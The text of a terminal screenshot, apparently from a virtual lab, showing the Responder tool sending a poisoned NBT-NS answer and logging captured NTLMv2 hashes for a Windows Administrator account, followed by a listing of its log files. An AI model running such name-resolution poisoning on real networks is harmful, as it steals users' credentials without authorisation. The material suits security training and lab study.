 root@xxx: /usr/share/responder/logs
File Edit View Search Terminal Help
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [17.10.0.1]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] Skipping previously captured hash for WIN-4U0CULBU7IL\Administrator
[*] Skipping previously captured hash for WIN-4U0CULBU7IL\Administrator
[*] [NBT-NS] Poisoned answer sent to 17.10.0.11 for name WIN-4U0CULBU7IL (service: D
[+] Exiting...
✘ ⚡ root@xxx logs pwd
/usr/share/responder/logs
⚡ root@xxx logs ls
Analyzer-Session.log Poisoners-Session.log SMBv2-NTLMv2-SSP-17.10.0.11.txt
Config-Responder.log Responder-Session.log
⚡ root@xxx logs